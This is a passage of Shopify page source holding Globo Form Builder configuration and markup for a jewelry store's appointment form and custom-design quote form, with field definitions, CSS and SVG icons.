class=\"radio-label globo-option\" for=\"0-radio-2-Other (add comments below)-\"\u003eOther (add comments below)\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-datetime-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"0-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"0-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"05:00 PM - 06:00 PM\" \u003e05:00 PM - 06:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"0-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"0-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[120808];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120809] = {"120809":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name","placeholder":{"en":"Enter your last name"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"select-1","type":"select","label":{"en":"Jewelry Type"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Ladies Band"},"value":"Ladies Band"},{"label":{"en":"Mens Band"},"value":"Mens Band"},{"label":{"en":"Pendant \u0026 Necklace"},"value":"Pendant \u0026 Necklace"},{"label":{"en":"Earrings"},"value":"Earrings"},{"label":{"en":"Bracelets"},"value":"Bracelets"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"select-2","type":"select","label":{"en":"Metal Color"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"White Gold"},"value":"White Gold"},{"label":{"en":"Yellow Gold"},"value":"Yellow Gold"},{"label":{"en":"Rose Gold"},"value":"Rose Gold"},{"label":{"en":"Platinum"},"value":"Platinum"},{"label":{"en":"Titanium"},"value":"Titanium"},{"label":{"en":"Cobalt"},"value":"Cobalt"},{"label":{"en":"Stainless Steel"},"value":"Stainless Steel"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea-1","type":"textarea","label":{"en":"Tell Us About Your Custom Jewelry Project "},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"Upload Images of Project"},"button-text":{"en":"Browse File"},"placeholder":{"en":"Choose File or Drag Here"},"hint":{"en":"Supported format: JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":true,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Custom Design Quote"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-120809\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-120809 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-120809 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-120809 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-120809 .globo-form-app .globo-description,\n.globo-form-id-120809 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-120809 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-120809 .globo-form-app .footer,\n.globo-form-id-120809 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-120809 .globo-form-app .footer button,\n.globo-form-id-120809 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n}\n.globo-form-id-120809 .globo-form-app .footer button.submit,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.submit\n.globo-form-id-120809 .globo-form-app .footer button.checkout,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-120809 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .step.-completed .step__number,\n.globo-form-id-120809 .globo-form-app .line.-progress,\n.globo-form-id-120809 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .checkmark__check,\n.globo-form-id-120809 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-120809 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-120809 .flatpickr-day.selected, \n.globo-form-id-120809 .flatpickr-day.startRange, \n.globo-form-id-120809 .flatpickr-day.endRange, \n.globo-form-id-120809 .flatpickr-day.selected.inRange, \n.globo-form-id-120809 .flatpickr-day.startRange.inRange, \n.globo-form-id-120809 .flatpickr-day.endRange.inRange, \n.globo-form-id-120809 .flatpickr-day.selected:focus, \n.globo-form-id-120809 .flatpickr-day.startRange:focus, \n.globo-form-id-120809 .flatpickr-day.endRange:focus, \n.globo-form-id-120809 .flatpickr-day.selected:hover, \n.globo-form-id-120809 .flatpickr-day.startRange:hover, \n.globo-form-id-120809 .flatpickr-day.endRange:hover, \n.globo-form-id-120809 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-120809 .globo-paragraph,\n.globo-form-id-120809 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"120809\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=120809\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/120809\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=120809\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eCustom Design Quote\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=120809\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group\" data-id=120809  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text\" name=\"text\" 